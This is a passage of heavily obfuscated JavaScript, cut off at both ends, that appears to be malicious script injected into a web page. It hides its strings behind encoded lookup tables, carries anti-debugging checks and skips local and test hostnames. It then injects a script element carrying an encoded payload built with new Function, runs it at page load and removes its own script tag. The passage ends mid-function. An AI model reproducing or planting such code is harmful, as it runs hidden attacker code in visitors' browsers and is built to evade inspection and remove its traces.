a9=Z,z=d[a9(0xb5b,'qJnH')],E=new RegExp(d[a9(0x648,'X*2i')],'g');return z[a9(0x8d4,'eXq8')+'ce'](E,'')[a9(0x78e,'B2X1')](';');}function o(){var aa=Z,z=d[aa(0x8b7,'(!]j')],E=new RegExp(d[aa(0x397,'XiUq')],'g');return z[aa(0x67f,'&Die')+'ce'](E,'')[aa(0x21f,'GEm3')](';');}function p(z){var ab=Z;return d[ab(0xb99,'h&Fm')](-0x1,z[ab(0x6f0,'(!]j')+'Of'](String[ab(0x1de,'D)N5')+ab(0x3d8,'qf#*')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x75e,'rVn3')](z)||new RegExp(d[ab(0x53e,'u81W')],'g')[ab(0xb37,'u81W')](z));var E;}function r(z,E){var ac=Z,F=z[ac(0x5a5,'h&Fm')+'h'];return d[ac(0xa1a,'(!]j')](z[ac(0x35b,'9oJk')+ac(0x86d,'TkJR')](d[ac(0x588,'XiUq')](F,E[ac(0x9a1,'nuzQ')+'h']),F),E);}function s(){var ad=Z,z=d[ad(0x611,'u81W')][ad(0x4c8,'TkJR')]('|'),E=0x0;while(!![]){switch(z[E++]){case'0':var F=d[ad(0x475,')yH(')](n),H=d[ad(0x70f,'$DhJ')](m),I=d[ad(0xba1,'CN2#')](o);continue;case'1':return!H||!!(d[ad(0x5c5,'qJnH')](i,H=d[ad(0xa2c,'S0$1')](r,H,String[ad(0x561,'nuzQ')+ad(0x11b,'WgNL')+'de'](0x2e))?H[ad(0xabf,'$DhJ')+ad(0x90b,'z%FA')](0x0,d[ad(0x48e,'dxAJ')](H[ad(0x2b0,'DsNa')+'h'],0x1)):H,F)||d[ad(0x9d9,'XiUq')](i,H,I)||d[ad(0xb40,'rVn3')](p,H)||d[ad(0x66e,'TkJR')](k));case'2':d[ad(0xadb,'u#K&')](O);continue;case'3':var J={};J[ad(0x99f,'c%h5')]=d[ad(0x7a3,'c%h5')],J[ad(0x1ce,'EpRf')]=function(Q,R){var ae=ad;return d[ae(0xa9a,'7zV*')](Q,R);},J[ad(0x568,'D)N5')]=d[ad(0x413,'B2X1')],J[ad(0x600,'7zV*')]=function(Q,R){var af=ad;return d[af(0x7e5,'R8Oj')](Q,R);},J[ad(0x539,'rVn3')]=d[ad(0x69d,'&Die')],J[ad(0xb04,'^Ybp')]=d[ad(0x2f2,'rYu8')],J[ad(0x637,'TkJR')]=function(Q){var ag=ad;return d[ag(0x8ff,'nuzQ')](Q);};var L=J;continue;case'4':var O=d[ad(0x880,'9oJk')](f,this,function(){var ah=ad,Q={};Q[ah(0x6c0,'ur1Z')]=L[ah(0x41a,'jrX)')];var R=Q,V=L[ah(0x575,'9oJk')](typeof window,L[ah(0x328,'Csp3')])?window:L[ah(0x465,'XiUq')](typeof process,L[ah(0x4a8,'JXs^')])&&L[ah(0xa19,'rVn3')](typeof require,L[ah(0x491,']nI^')])&&L[ah(0x95d,'R8Oj')](typeof global,L[ah(0xb1b,'9oJk')])?global:this,W=function(){var ai=ah,X=new V[(ai(0xa71,'!Hxv'))+'p'](R[ai(0x52d,'nuzQ')]);return!X[ai(0x9cd,'&Die')](O);};return L[ah(0x59e,'mYWO')](W);});continue;}break;}}function u(z){var aj=Z,E=d[aj(0x417,'ur1Z')](j),F;E&&((F=E[aj(0x822,'eXq8')+aj(0x514,'rVn3')+aj(0x36d,'z%FA')](d[aj(0xf9,'^Ybp')]))[aj(0x564,'NJKW')]=d[aj(0x9c2,'z%FA')],F[aj(0x928,'wFh(')+aj(0xb4f,'DsNa')+'t']=z,(E[aj(0x19b,'qJnH')]||E[aj(0xbdf,')yH(')]||E[aj(0x13e,'u81W')+aj(0xb50,']nI^')+aj(0x3c8,'c%h5')])[aj(0x4be,'Csp3')+aj(0x892,')yH(')+'d'](F),F[aj(0xbe7,'XiUq')+'e']());}function v(){var ak=Z,z,E=d[ak(0x71f,'XiUq')](g,d[ak(0x551,'h&Fm')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;E&&(F=d[ak(0x7ed,'tlj%')],H=new RegExp(d[ak(0x622,'^Ybp')],'g'),(H=E[F[ak(0x174,'wTX]')+'ce'](H,'')])&&H[ak(0x71c,'87uZ')+ak(0x6fe,'Bo0E')][ak(0x4ba,'R8Oj')+ak(0x387,'X*2i')+'d'](H));}try{var w,x,y;d[Z(0x270,'jrX)')](s)||(d[Z(0x7b7,'u81W')](v),d[Z(0x7fa,'9oJk')](0x1,d[Z(0x57f,'X*2i')](h,0x1,w=0x4))||d[Z(0xa9f,'GEm3')](u,d[Z(0x16f,'rVn3')](d[Z(0x758,'&5c^')]('(',new Function((function(){var _0x4674006=function(){var _0x3832219c=['sNLRCLnPz3DLrfeYtKn3BK4XCdftq2nWsZbVB01iz3Lz','mfPguKXzuZLyvdfJBKXdzfHorxbRu0rODMvhutrImKPW','q2m2y21wmgrysNvjrei0tvr0ovLUsMXzv3m3zLGWB2r5','r1jkverREuP5D25wEMqXwwXJmfzTuLnrmNrcsNL3BMfv','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','z3DLrff3t0n3BG','wKv3ngiZCg5IvZL2sNL3BMvftNzIse50yxPAAvuYDeXH','u3H4ufDsyLztz3DLrfeXt0n3BLCZBeDoEwnWwfnOAwrh','mhqZwMTgAvLty3nkmwrqtdjovMjxodnwELi0wtfsAeP5','zeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDJEJf1','rxnkmxb5vtbbBKTtDeTlrei0txPwAeXdzejorMHHsNLR','wxnkm1zwuuvvBKTtDeTlrei0tw1rmKXdzg1lv1eYsNLR','Dgf6sLHov1vUtenKwe5wsMTsmhbzytfKuLPty3nkm0ze','muzwELzLqW','AwD3zurnm01dD25wmeP2yKnJCeSWB29nsgCWtNPRC0P6','uw5wmK1gyZnHvwTUtenKmwnxEgTuvwHztLnJC0OXyZjw','B2jQzwn0','mte3mtn5r0jIuKy','t2rRrLHvv2XzsNL3BMjusMfArxD4tJjovvz5y3nkmwmZ','EK5ez3nkEvjkuNPnBKTtDeTlrei0tKrfD0Xdzg9nm0jn','AwD3zuroAu9dD25xBKPuuunJCfHumuTlrei0twPKBuXd','nwTwrgH2yxLJC0OXzffrBu5uzfrRDLPgy25mq2rQt0D0','u2LND2veuxHoq3DUvZbcmvD5y3blmg9VtuHNEvPhwxnk','vxLJCeSWB29nsgD5tLrNC0OXuM9vm1fUs1n0s0TeqJro','D25wEMreuKHnngeXvKjzu2nZsJj4t2vhuKLIv3rAyw5f','tuOXmg9HEwS3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','ELfysKPkEwTYu2LND2vettfoAxDUvJbkDMjdy3blmg9V','u2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1i','vuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnkBgri','teHfC2n5EdjmsgnZzun4nuXiB3nru3HdtevnCguZsMXK','C0OWmxvKr3DUs1n0s0TeqJrorfv3tenKs2qWA2PkEwTY','revUtenKwfqXzeDIvK52vuvwAeP5D25zmdeYwLzKuK1f','BuzZt25sB2fytxnsEJfTzfC1AMrhBhzIAwDWztnAAgnP','C0OXrwXLrwTUs1n0s0TeqJrnAK14tenKAwngmgPkEwTY','sgC0tNPjmK5ewtnArNnUv2XKD1vwrJjkmtfIwMWWovL6','uwfhuLjrmJLlsNL3BLPfzenzmhrHu0DNBKXdzezIvZLp','me5dD25Hre53venJCeSWB29nsgD6wLDvC0OZvLzrrvvU','uvrswvDPy3blmg9VtuHNEu5QvxnkmMHAuM1VBKTtDeTl','rK1UtenKwfvvsMTuru5YwMXKuK4YuKPwEwnZsJjNEKWY','DeTlrei0ttjznuXdzfbHv3rpsNLRCLnPz3DLrePTtLn3','s0TeqJrorgHPtenKEMndvLrkEwTYsJnrBKXhtMjtAwD3','nZe4mJm1rxf5DNr4','tfz5y3nkmwrqyuDsvLuYouHAvK52yxLJC0OXzfbIr05n','sZbVB01iz3Por1vZsJbOsvHwuw5lu3rls0rcne16txLm','wM5kA2nty3nkmfy0u0zWwe4Wow1kExDUvNPKAgnwyZnu','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJ','tLm5A1mYvKrtwgHSyuDovfLty3nkmfzeytj4CLDUBgfk','Ee0YCeLKwevUtenKwe5erNbsAMHYvtfJme9dy3nkmfju','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','tNjKmLPeyJnorvz5y3nkmwmZtvD4DLLSAhzkExDUvJa5','tenJmLzxsMHkEwTYu2LND2vetM1nq3DUyuHSDvf5y3bl','vvzWA1vQAhzoq2nZsJfJme5vwNDtrfzHsNL3BLjxmxjr','y3nkmeu0yxPArwrUCfDwmdLivtnODgiZsLHoBwHRvLHf','A3jtAwD3zurjEvLtD25umMXYvgLJCeSWB29nsgD6wwPb','uK9uwfzmvJffD0P5D25sBuuZwta5Dgf6vNrJu2nZsJj0','wtaXBu5usNnsEwnZsJnWBK1wvLHorMnUtenKwfvQtMTs','zvv3BKXdzdjvmJLxvJa5A1KXsMHvEwnZsJfKuMfUzevp','ntjJsefru3y','s0TeqJrnBvf6tenJBuL6zZnkEwXKs0CWC2fSDeTlrei0','sgD6wxPRC0OWA3fvrNnUs1n0s0TeqJrnAKjRtenKuKPy','sgD6tLrnC0OWrtbxrM9Us1n0s0TeqJrnBvzRtenKAwng','qMTvvu52vvnJC0OZBdrnmK5ozg5sA1nhrw5mq2rytJjs','wfvyrK9IvZf2t0HWweP5D25AEKO0wtaXBu1vvw5mq2ry','r3rfyLzJBKXdzhnvmNrQytfoDLziuLHkExDUvNPrD2nh','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wKvOweP5D25rvu5Yzg05tLfTtKTsEwnZsJnomwjTvLHo','BwHQvti4BKXdzfHoAMX6y3POCK5gyZjvEwnZsJbgrgj6','u3rls0rcne16rxDmq2m1venfD0P5A3jtAwD3zurgA01P','mJK4mdu0u0vzCKXp','z3DLre5QwKn3BG','t1C5sKPty3blmg9VtuHNEvKYsxnkmJLjv20WBKTtDeTl','q2m1venfD0P5A3jtAwD3zurkAu9dD25LA0fXwKnJCeSW','sNHAmwrqtunJCW','tLC1q1z6y3DkExDUzhPODMjyqKrImvPgvti5twvQAhjA','svHwuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','u2GYtercne1xrxblvhq5s1n4EfbxnwXKEujtwLDKrMvi','ExDUzgPkmfHPy3blmg9VtuHNEu9uvxnkmuvSzuvRBKTt','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','wwPprgnUs1yWovnPz3DLreL3wML3BLjdAg9uu2nWs3LK','z3DLrfeZtwL3BKPfBeHnEwnWsZbVB01iz3PnBvfZsJfs','CeSXww9nsgCWtLDzC0OZtNDkvK1Us1yWB01iz3Dlu3D3','owHmsefWvZfvB01iz3LorevZsJbWm1nttw5lvJbVsNOW','mdLJvhq5teDoyLnPz3DLrff6tLn3BMnetKzsAwnWwfqX','mfjjsNL3BLyWovDArKK0yJaXwfvyCdbkExDUvJfcD1KW','uvzTuKXIv3rgvJfcr1PgsKHkExDUyLCXCK5iwMfuBvjv','y2vesxDlBJbUtZmWn2fwC25JseP2zeC5mgvyqMXkmtfI','meXdzevlr2HosNLRCLnPz3DLre5TwML3BK55wMfwq2nW','v05ksNLRCLnPz3DLrfeXtKn3BLPQrLPAq2nWsZbVB01i','z3LAvgnZsJbzBwjwqw5lu3rls0rcne1TtMHmq2rhsM0X','AMSZtenKrMrfuLrkEwXKs0DJC1PgDfLlrei0twPsAeXd','u3nUwtjvBLHtAhHmq2nUs1yWn2ntww1lrZvSzhLcEeTe','q2nWsZbVB01iz3PoAK1ZsJnwvLffvw5lu3rls0rcne1T','EgvQBMG','tKrNmeXdzg9nm0jnsNLRCLnPz3DLrfeYtun3BK55wMfw','vgj6qJrJu2nZsJbwngvhtLrnmePRvdjfBKXdzg9HsfjR','sJjsmwrTuLHvvwrosNL3BLyXsLDArxruyJb0ALeYohDk','vgHSu2POsuP5D25Lr1OYvvzJmveYvw5mq2rytKroA1n6','rZLruwTJBKXdzfHvr2HQu0vSD1KWBg1Jr05kvgTAALzQ','wfzZBMeXAfPsmvPzsJeWovPUvNvzm1jWyJi0B2fPBdDA','EdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5','vKnKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurNm01Qwtbo','nJC5nZGZqu11D0nl','EMfwqw5mq2rPwNPoA1rRmxnzmuPisNL3BLz6uxDuBxbl','zeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPyy2DvBvzU','BLnUrLLkExDUuwPODMnwzffHr05kwvCWBKXdzfHvBMHQ','s0TeqJrnmKPQtenKvwfgtJbkEwTYu2LND2vettjzAxDU','Edvlwhr5wLHsmwnTngDJq2H4teHnC2rPEdnmsgDZzvnR','AKLZsNLwt1P5vw5lu3rls0rcne16vtvmq2rhsM0XuuP5','AeP5A3jtAwD3zurrD05PD25oEvPHvKnJCeSWB29nsgD6','zfbpv3byvwTKALPirw5mq2rgzfHsALnStNjvsejOsNL3','refZsJf0nvjQy25lu3rls0rcne5estfmq2ryuw05C0P5','rei0tKrjEKXdzgLyvu5ksNLRCLnPz3DLrfeYwML3BLnx','qw5lu3rls0rcna','uxPAq3DUyZnbBfv5y3blmg9VtuHNEfPewxnkm0f6uLvz','D25Hr1jdwta1Dgf5DezsEwnZsJfJmvLuuJzArZfosNL3','mtaWngf4D0fAAq','BKXdzfHomu5SyJnKB1PgtKHkExDUvJfkD1PgrtrHmLiY','vM5kt2vftK1kmta5wM5wDvKZuNbImJrVywLSn2fxww9j','qwLMDLa','rei0txPkAuXdzgLyvu5ksNLRCLnPz3DLrfeZt0n3BLjy','wtnsCgiYng9Jq3H4teHnC2rPEdnlwhr5wLHsmwnTngDJ','CLnPz3DLreKXwLn3BLjyuKvvEwnWsZbVB01izZbprgTZ','mujxwtfsvgiZrM1ABLvUtenKEwjxDerHr2GWwtfgAeP5','rei0tw1nD0XdzfvHrK4WsNLSzeThuMjwu2D3zurnEe1P','AKPcvMLJCeSWB29nsgD5turjC0OXDdvsAMnUs1n0s0Te','nvrdrxDkEwTYu2LND2vettnnAxDUttbgEvnty3blmg9V','tMTou3DUvdjSCLrPy3blmg9VtuHNEvPQwxnkEMTXu3Lr','CeSWB29nsgD6tKrRC0OYouLxBtbUs1n0s0TeqJrnmLzT','s0DsyLzPz3DLre01txL3BLLvy21tu2nWwfnOmKXdzgfk','BMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zw','q2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjP','sZbVB01iz3Pnr1vZsJbOsvHwuw5lu3rls0rcne1TsxHm','sfe5tuHND08ZutHnsgD4turbn2rdC3jlwhr1vZnszfby','vNPKnfPgtxPrBvjqwvDRBKXdzhjprZHYvNPsAvfwyZfo','u3HQvZbVB01izZbnAKvZsJbrB2ffmg5lvJa5wM5wDvKZ','tuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrn','u2LND2veutjAq3DUttbgEvnty3blmg9VtuHNELL6y3nk','ttroEwnWsZbVB01iz3Pnr1fZsJbKEfeXqw5lu3rls0rc','uw9zu3HPs1H0AfbxrxrnsgD4wtjvn2rTrNLjr005whPc','mKOXmdLLmZbZwhPcne9ey3LoALeYtJjsyKOWvKLtBMGZ','CZjHm1juyunJC0OYwNLHAKzytKDgEeP5D25wmuiXvg10','sJbwmfjgtw5lu3rls0rcne16sMXmq2rvyuzomeP5A3jt','CLjSzfbovZL4t0D0uvz6uJzvwhb4sNL3BLPuAhztwejz','CK5SyZbnq2nZsJjSvgiXsNnrmJHYytnfBKXdzdbpr3rn','tgLJCfCXvw9nsgD6wM1rC0OYsxHIBKfUs1yWB0P5y3bx','u2LND2vetxDoExDUyuHSDvf5y3blmg9VtuHNEK56vxnk','u2LND2vesxPAu3DUzwTbCvPdy3blmg9VtuHNEu5Qz3nk','B29nsgD5tvrnC0OWC3LLrNnUs1n0s0TeqJrnEKPOtenK','uNLJC0OXzfbJr1jtutj0vwqWBdvkExDUvNPAnK5RtNrH','mJf2uKDOvgiXtw5mq2r5wJi1Afz6uKXsu2nZsJfJm1Lx','sePgyLD0wwngy25mq2ryvvu1A1vhmxzwmwrttLvvBKXd','AgPmq2m1yJbRBeP5Bgrqv1jIvenND2vesxDoAxDUuJng','mwrdyJj3BKTtDeTlrei0tvDvnuXdzgLnvZv3sNLRCLnP','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','BLyXqLrov0zHy1zJBKXdzhLrmJLvvJfct1KWEhPtEwnZ','wxDmq2rTtvzSA0P5A3jtAwD3zurrme15D25ImgHHyLnJ','ELPuy3nkEvLQt0rJBKTtDeTlrei0tKrsAKXdzgLJrJbQ','vK1IBgmYuxLJC0OXyZnvmhrYttbWA1uZrw5mq2ryvurs','quP5A3jtAwD3zurjEvPPD25tu3brv3LJCeSWB29nsgCW','nJm2ntiXrwPjsKzq','Be1jvefUs1n0s0TeqJrore0WtenJA1nvy3PkEwTYu2LN','ExDUuw0XDLrwyZnHv0z5vNLJC0OYEhLsBu5wu2PSv0P5','u0TeqJrorfzStenJBuL6zZnkEwTYvwLND2veutrAAxDU','uNLJC0OYBhrHmdLTt0C5wMvxrw5mq2ryvuHOALrxsNrn','Evnty3blmg9VtuHNEu1xsxnkmdf1zeD3BKTtDeTlrei0','ALuYmxjpvMrrvM1st2nty3nkmwrtu21su1eYodnwmujj','sxnsAJeYvZfnBW','mwnTAfHkExDUytjrmwfgzfjAv2nUtenKwe5iqMPwrgHY','mwmYyLrswfqXwMTtrgH2zwLJC0OYnwHnmK5uww5Au0P5','yxbWBhK','AhzuvMrrttjsuLn6rMXkExDUvJfkrvvUtNrHmNH1vNLJ','z3DLre5OwLn3BG','ruTewfy','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rTrNLj','tvC0EgeXy25mq2rytJbsAMrStNznsgXysNL3BMjvBg1H','u3bmsKnJCeSWB29nsgD6wMPzC0OYsMrrmgTUs1n0s0Te','tvzgyZjIvefUtenKwe5fovLwEMrVwKu1rgf5og5mq2rZ','D3zKA05YvLzJme9dy3nkmwmXtLvgEe9hoxnJBgnUtenK','tenJm1DUvKLkEwXKs1nzBwrSDfrlrei0twPREKXdzhPJ','B01iz3LArgDZsNPJBvDSuw5lu3rls0rcne5erxLmq2r6','AePkEwTYu2LND2vesMHpu3DUu0vOzfzdy3blmg9VtuHN','mhbLmK5OyZjvBK1dyZzKBhrts0rcne5ertnmq2ryuw05','zfHomvPQvuzoDMjftxPIu2nZsJfJmvLRmtjprZH5yZjf','zurjmLPPD25pvxDOtunJCeSWB29nsgCWttjjC0OYwxLr','re0ZtxL3BLn6sJrxEwnWsZbVB01iz3PzEKLZsNPStuLu','DgTJBKvUtenKwe5hAgTtvMXnzfzKufLty3nkmwmXy1HS','AhzHvMrsuw1otgrgy25mq2ryvvHOALvUsJvJr1zysNL3','sMrrmgTUs1n0s0TeqJrnmKzQtenKD00WvKDkEwTYu2LN','CdzsEwnZsJjAva','tMTuBuvUtenKwa','zfHvrLPRu0voCG','ne16zZfmq2r2u0zWDeP5A3jtAwD3zurnmvLPD25pvZLk','ztnAAgnPqLjqvxC3y21wmgrysNvjr1jIvvnND2veutbn','mK0XtenKsLPxtKPkEwTYu2LND2vestrnq3DUzfyXwLDd','zgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTyDhLl','BhbAAwGYvZfjB01iz3PorffZsJa5CgeWng5lvJbVzuz0','B01izZbpr1vZsJnbELjvww5lu3rls0rcne1Qttvmq2rP','A3nLAxHctevjC1f5AZDMu3HQvZbVB01iz3LzvfLZsJbO','D2verMTpu3DUyuzSr2fPy3blmg9VtuHNEvL6rxnkEvzp','yKvnngf6tLHovwnUtenKwe5xBeLwEMrxwKzwrgeZqw5m','AMXPvNLJC0OXzfnuBu5lt0C5sgnfEfbkExDUuw1Kvvrw','BLOWEgfzmuiXtLC0BKXdzhfHrLPQuJjOmLz5y3nkm3bi','D2vettfnAxDUwwWXrfnty3blmg9VtuHNEu9uA3nkmfLT','mJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2ve','q2nZsJfKu1fTtLjKweP4yJnfBKXdzgPrmJLZy0vOv1KW','vM5Kr1juvNLJC0OYDdrLr1jwutj0C1Phrw5mq2reutj0','z3PzBuLZsJfJBu1TA25lu3rls0rcne16qtfmq2nRu1vJ','uNnkEwTYu2LND2vetxHoAxDUvfC1mgjdy3blmg9VtuHN','D2vettbnq3DUtJfWmvndy3blEwHls0rcne0Yttrmq2rg','nZy0odnXqvLesuG','n2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffU','mK9dy3nkmJKZy0Dss1PTAgPuBgnUtenKwfqYEgTsmu5Y','ttjssu9hDhrJBLjOsNL3BLz6zdrzmgH0ytbAwfvQzgTu','qNDlm0u3zLn4ALCWB29nsgD6wwPnC0OYrKHkA2TUs1yW','BwrxnwPKr2X2yMLcB0TiqxbLm1POy2LcvLbvB3nJvdf1','yJfKwe4Xze9rwevUtenKwfvTAgTwru52tvDKDgiYmg5m','EwTYu2LND2veuxPnq3DUuKroB05dy3blmg9VtuHNEu1u','r3ryvwPNBKXdzfHvv2HRu0voDMnxAhrImM9UtenKwfvS','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','sNLRCLnPz3DLre0ZwLn3BKPvnw5ku2nWsZbVB01iz3HA','zfHoshbyzeCXCMvSyZfpq2nZsJfKuMfhuKLpr3rtzwXS','sgCWtKrNC0OWA3fvrNnUs1n0s0TeqJrnAKv5tenKywnS','v1vUtenKnvuYowLwmuzRwtaXEfv5y3nkmJvOtdjotvz6','EKX5y3nzmxrls0rcne5etMPmq2rPwfvosKP5Bgrqvw9V','AvLty3blu3nUy0nKzeTfvMjwq2D3zuroALPPD25pu3bm','u3DUzgPkmfHPy3blmg9VtuHNEu16txnkmgTXvuzZBKTt','mgfhBhPxEwrfyJnKtvrTC25yvNnUy0HwEMfdzgrlrtfO','t1DvC0OXrwXLrwTUs1n0s0TeqJrnAMHPtenKruThAe5k','sgD5ttjfC0OWD3DuBtHUs1n0s0TeqJrnAMD6tenKtMjU','AK5RtenKAvHvtKPkEwTYu2LND2verMXoExDUu3PknfD5','C0OZwLrIm0zytLrOBLeXy25mq2q1vti5wfyXsJbzmhr4','D25AAwXRtMLJCfHtAgTxmvvVtuHNELPQy3nkmLL4v1Dr','BKjRvtjKu1PgwKrImdbUtenKwfvyCeHLvZfYzdjWseP5','zg9LvZvesNLRCLnPz3DLrezStML3BLreqK9IEwnWs3LK','s0TeqJrnAMn6tenJnuTRC2TkEwXKufDAmwjTtJbHvZL1','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','Bvj2zhL4mLCXtw9nsgD6wLDfC0P6zgfKvwDUs1yWCfaZ','ne1TuxHmq2rju0yXvuP5A3jtAwD3zuroAu5PD25trwHK','vNPAsvPgyZfKu2nZsJnksvrTuKHJEMXUsNL3BLyWovvs','EhPxmhDVtuHNEK5htxnkmwnTtw1RBKTwmdLArNrns0rc','zfHorKf6wMTOnLv5y3nkmwrqy1zWEgnxwJrkExDUvNPw','wfr0mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5o','ELLZsJjOwLjTB25lu3rls0rcne1QvxDmq2r1vKzcCKP5','BKXdzgXnm0jRu0zoCMnyqNHkExDUy0zSv1KXqJnuBu5j','mJq2mKjnELrbzq','BKPuyxL0C1z5y3nkmKK0yNPoD2jxowHAvMnUtenKwe5d','uLnJC0OYAgTwBu5ovfHsALzfy25mq2rytKrcAvz6wMfA','q2r5veDOALvfmhPArLjOsNL3BLLQAhjzm2rzvw1stLLt','mK50yJfkwe5urNrwELz0sNL3BMffnuTArwHeytfkDfLt','BKXeqJroq2XIvLnND2vetxDpq3DUt1v3Ae1dy3byu2DU','u3DUv25kvffdy3byu2G2tevfCe8ZmhnJmxrns0rcne5e','q3DUzfyXwLDdy3blmg9VtuHNme9esxnkEMnTv2XrBKTt','qLHorLjcsNL3BMfvBZfKBgmXt0rvBKXdzhvzwejQvevO','tercne5QvMrmrNn3zurrC01izZjArJbZv3Pcne15D3DL','mu52tw05vgj6sNnsEwnZsJfJmeWYuLfusfjRu0HsCeP5','vZbVB01iz3PAvfLZsJf0qwrwC25lvJa5u2LND2vesMPo','mvz5y3nkmwmWtJjovLuYCZjwmueZwKzAAeP5D25wmdLx','tenKrMrfuLrkEwTYu2LND2vestbpu3DUverct2j5y3bl','sNL3BMfftNzvvMmWywTwwe5fC25mq2rfvgTAALzTzfDA','D25ArgH2vg1NngiYuNDzu2nZsJjSAwnhuLvIvZLfyZfo','DvP5y3nzmxrls0rcne1TwM1mq2r1vKzcCKP5Bgrqv1OX','tJjzC0OYnvvvr3nUs1n0s0TeqJrnBvf3tenKBu1wBgTk','EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNDxm2rKtZmX','wfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDq','ne1Qrtrmq2m1yJbRBeP5Bgrmse5IvenND2vesxDzAxDU','tMjtAwD3zurjmW','ounkExDUy2ToCK1xEg9sBu5qvNLJC0OXyZjnmK5it0C4','D25kAu00tNLJCeSWB29nsgD6tLrJC0OWuxPHrffUs1n0','wxnkmKL4yM5bBKTtDeTlrei0twPrmKXdzezKrvjusNLR','wta5vgeWsNfzu2nZsJfJmfiYrLHorxbRvLrOCMnPy3nk','y3HnvMmYy1rbBG','s2iZzfnzmuPisNL3BLz6y3Hlm0u0ytjwwe5Stw5mq2ry','C0OWoxbHmdrUs1n0s0TeqJrorfL4tenKAwngmgPkEwTY','q2nZsJjWvgeWsNjzBMXzsNL3BLz6uNbrBKiZwKDss1Lt','rZvjsNL3BMfftNjnv1P0yJjSnLz5y3nkmwmYuM1svLiW','Au00tNLJCfHtAenlvhq5tZnkBgrivNLIAuiYvZfnB01i','tvDnC0P6tKjJA2TUs1n0s0TeqJrnmKKXtenKr0PTmvfk','rdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHbn2zy','u04YuLbvmJK0yurODMn5y3nkmJvuyxPOBLniCevkExDU','m2XMsuXwBa','z3LnmKLZsJbZEq','rei0txPKBuXdzgjrsfzIsNLSzeTiB3nru2S3zLn4ELCW','zurnD015D25xBKPuuunJCfHumuTlrei0tKrgAKXdzdzr','mgHjwfzrBKTtDeTlrei0ttjrm0XdyZnkBhbvsNLRCLnP'];var _0x3832219y=_0x3832219d;function _0x3832219d(a,b){a=a-0xbc;var c=_0x3832219c[a];if(_0x3832219d['ijUoCD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3832219d['cRzXXz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3832219d['gITNsT']={},_0x3832219d['ijUoCD']=!![];}var e=_0x3832219c[0x0],f=a+e,g=_0x3832219d['gITNsT'][f];if(g===undefined){var h=function(i){this['kUxNRm']=i,this['KgfgsE']=[0x1,0x0,0x0],this['gKsQyn']=function(){return'newState';},this['AzatnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRLotO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGjaAN']=function(){var i=new RegExp(this['AzatnQ']+this['kRLotO']),j=i['test'](this['gKsQyn']['toString']())?--this['KgfgsE'][0x1]:--this['KgfgsE'][0x0];return this['NbqvmH'](j);},h['prototype']['NbqvmH']=function(i){if(!Boolean(~i))return i;return this['kDtdxC'](this['kUxNRm']);},h['prototype']['kDtdxC']=function(j){for(var k=0x0,l=this['KgfgsE']['length'];k<l;k++){this['KgfgsE']['push'](Math['round'](Math['random']())),l=this['KgfgsE']['length'];}return j(this['KgfgsE'][0x0]);},new h(_0x3832219d)['YGjaAN'](),c=_0x3832219d['cRzXXz'](c),_0x3832219d['gITNsT'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3832219d;while(!![]){try{var c=-parseInt(s(0x157))*-parseInt(s(0x17f))+parseInt(s(0x1ab))+parseInt(s(0x16f))+-parseInt(s(0x18a))*-parseInt(s(0x153))+parseInt(s(0xfb))*parseInt(s(0x141))+parseInt(s(0xc9))+parseInt(s(0x11e))*-parseInt(s(0x1b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3832219c,0xaab86));var _0x3832219e=window;function _0x3832219f(c,d){var t=_0x3832219d,e={};e['xejnh']=function(i,j){return i===j;},e[t(0x1bc)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3832219d;if(k){var m=k[u(0xd3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['EKDXV']=function(p,q){var v=_0x3832219d;return 